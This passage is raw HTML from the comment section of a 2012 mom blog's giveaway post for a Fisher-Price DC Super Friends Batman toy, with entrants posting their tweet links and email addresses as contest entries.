tweet #2 on 8/27<br />https://twitter.com/jwatson50/status/240024132442525698<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346061480223#c8805784996881423526' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 5:58&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8805784996881423526' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1960306608371780838'>
<a name='c1960306608371780838'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1960306608371780838-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1960306608371780838'>
<p>
https://twitter.com/mypadawans/status/240126984435408896<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346085959639#c1960306608371780838' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 12:45&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1960306608371780838' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3667315132274543764'>
<a name='c3667315132274543764'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3667315132274543764-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3667315132274543764'>
<p>
tweet 2 - https://twitter.com/mypadawans/status/240265931778043904<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346118935441#c3667315132274543764' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 9:55&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3667315132274543764' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8094139250452483325'>
<a name='c8094139250452483325'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15716603503415500515" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8094139250452483325-15716603503415500515"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="tls271">

</a></span></div>
<a href='https://www.blogger.com/profile/15716603503415500515' rel='nofollow'>tls271</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8094139250452483325'>
<p>
TWEET 1 - https://twitter.com/DTS_Inc/status/240232622729592832<br />THANKS, SIMMSMBA@GMAIL.COM
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346124955587#c8094139250452483325' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 11:35&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1918477520'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8094139250452483325' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2698800097671897049'>
<a name='c2698800097671897049'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15716603503415500515" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2698800097671897049-15716603503415500515"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="tls271">

</a></span></div>
<a href='https://www.blogger.com/profile/15716603503415500515' rel='nofollow'>tls271</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2698800097671897049'>
<p>
TWEET 2 - https://twitter.com/jylasthreeofus/status/239892625526775808<br />THANKS, SIMMSMBA@GMAIL.COM
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346125076520#c2698800097671897049' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 11:37&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1918477520'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2698800097671897049' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3605756638097487127'>
<a name='c3605756638097487127'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15716603503415500515" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3605756638097487127-15716603503415500515"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="tls271">

</a></span></div>
<a href='https://www.blogger.com/profile/15716603503415500515' rel='nofollow'>tls271</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3605756638097487127'>
<p>
I follow u on GFC under tracy simms. thanks, simmsmba@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346125216141#c3605756638097487127' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 11:40&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1918477520'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3605756638097487127' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4075476841256888292'>
<a name='c4075476841256888292'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15716603503415500515" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4075476841256888292-15716603503415500515"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="tls271">

</a></span></div>
<a href='https://www.blogger.com/profile/15716603503415500515' rel='nofollow'>tls271</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4075476841256888292'>
<p>
I follow u on google+ under tracy simms (tls271). thanks, simmsmba@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346125240925#c4075476841256888292' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 27, 2012 at 11:40&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1918477520'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4075476841256888292' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6885172884734884084'>
<a name='c6885172884734884084'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6885172884734884084-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6885172884734884084'>
<p>
tweet #1 on 8/28<br />https://twitter.com/jwatson50/status/240378042281754624<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346145584896#c6885172884734884084' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 28, 2012 at 5:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6885172884734884084' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2301297070178913883'>
<a name='c2301297070178913883'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2301297070178913883-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2301297070178913883'>
<p>
tweet #2 on 8/28<br />https://twitter.com/jwatson50/status/240387849516638208<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346148219265#c2301297070178913883' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 28, 2012 at 6:03&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2301297070178913883' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2265909710802842441'>
<a name='c2265909710802842441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2265909710802842441'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/240420923503689729<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346155820008#c2265909710802842441' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 28, 2012 at 8:10&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2265909710802842441' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4303603223746566925'>
<a name='c4303603223746566925'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4303603223746566925-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4303603223746566925'>
<p>
tweet 1 https://twitter.com/mypadawans/status/240427121414139906<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346157322725#c4303603223746566925' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 28, 2012 at 8:35&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4303603223746566925' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8811099501827466552'>
<a name='c8811099501827466552'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8811099501827466552'>
<p>
tweet 2<br />https://twitter.com/sandyv1955/status/240571101422432256<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346191626209#c8811099501827466552' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 28, 2012 at 6:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8811099501827466552' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7651548199329964787'>
<a name='c7651548199329964787'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7651548199329964787-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7651548199329964787'>
<p>
tweet 2 https://twitter.com/mypadawans/status/240632784526405632<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346206367151#c7651548199329964787' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 28, 2012 at 10:12&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7651548199329964787' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2587554263920984774'>
<a name='c2587554263920984774'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2587554263920984774'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/240696533497044992<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346221534323#c2587554263920984774' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 29, 2012 at 2:25&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2587554263920984774' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7071106341906785303'>
<a name='c7071106341906785303'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7071106341906785303'>
<p>
tweet 1<br />https://twitter.com/sandyv1955/status/240696533497044992<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346221534514#c7071106341906785303' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 29, 2012 at 2:25&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7071106341906785303' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6253492227405701176'>
<a name='c6253492227405701176'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6253492227405701176-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6253492227405701176'>
<p>
tweet #1 on 8/29<br />https://twitter.com/jwatson50/status/240740561882066944<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346232012612#c6253492227405701176' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 29, 2012 at 5:20&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6253492227405701176' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6602051433715091854'>
<a name='c6602051433715091854'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6602051433715091854-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6602051433715091854'>
<p>
<br />tweet #2 on 8/29https://twitter.com/jwatson50/status/240747796779634689<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346234260844#c6602051433715091854' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 29, 2012 at 5:57&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6602051433715091854' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5433098773091566895'>
<a name='c5433098773091566895'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5433098773091566895-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5433098773091566895'>
<p>
tweet 1 - https://twitter.com/mypadawans/status/240790734528204800<br />raisingmypadawans at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346244139275#c5433098773091566895' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 29, 2012 at 8:42&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5433098773091566895' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3185813916441898370'>
<a name='c3185813916441898370'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3185813916441898370'>
<p>
tweet 2<br />https://twitter.com/sandyv1955/status/240816396794228736<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346250124502#c3185813916441898370' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 29, 2012 at 10:22&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3185813916441898370' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5958874371125218423'>
<a name='c5958874371125218423'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sandy VanHoey">

</span></div>
Sandy VanHoey
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5958874371125218423'>
<p>
tweet 2<br />https://twitter.com/sandyv1955/status/240816396794228736<br />sandy1955@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346250124665#c5958874371125218423' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>August 29, 2012 at 10:22&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5958874371125218423' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8550141619249150160'>
<a name='c8550141619249150160'></a>
